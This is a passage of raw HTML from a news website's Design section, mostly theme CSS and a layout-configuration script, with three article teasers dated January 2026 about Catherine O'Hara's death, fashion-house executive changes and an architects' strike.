<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5019";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1673";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/catherine-ohara-schitts-creek-star-dies-at-71"  rel="bookmark" class="td-image-wrap " title="Catherine O’Hara, Schitt’s Creek Star, Dies at 71" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Catherone-Oscar-696x1043.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/catherine-ohara-schitts-creek-star-dies-at-71"  rel="bookmark" title="Catherine O’Hara, Schitt’s Creek Star, Dies at 71">Catherine O’Hara, Schitt’s Creek Star, Dies at 71</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:47:56-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/pieter-mulier-exits-alaia-is-versace-next-paul-andrews-expected-to-leave-sergio-rossi-plus-french-connections-big-news"  rel="bookmark" class="td-image-wrap " title="Pieter Mulier Exits Alaïa! Is Versace Next? Paul Andrews Expected to Leave Sergio Rossi, Plus! French Connection’s Big News" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/GettyImages-2244956577-scaled-1-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/pieter-mulier-exits-alaia-is-versace-next-paul-andrews-expected-to-leave-sergio-rossi-plus-french-connections-big-news"  rel="bookmark" title="Pieter Mulier Exits Alaïa! Is Versace Next? Paul Andrews Expected to Leave Sergio Rossi, Plus! French Connection’s Big News">Pieter Mulier Exits Alaïa! Is Versace Next? Paul Andrews Expected to Leave Sergio Rossi, Plus! French Connection’s Big News</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:05:59-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/nationwide-architects-and-designers-go-on-general-strike-in-protest-of-recent-ice-activity"  rel="bookmark" class="td-image-wrap " title="Nationwide, architects and designers go on general strike in protest of recent ICE activity" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/People_watch_from_the_skyway_while_protesters_march_below_at_the_Ice_Out_of_MN_march_in_Minneapolis_Minnesota-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/nationwide-architects-and-designers-go-on-general-strike-in-protest-of-recent-ice-activity"  rel="bookmark" title="Nationwide, architects and designers go on general strike in protest of recent ICE activity">Nationwide, architects and designers go on general strike in protest of recent ICE activity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:45:28-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
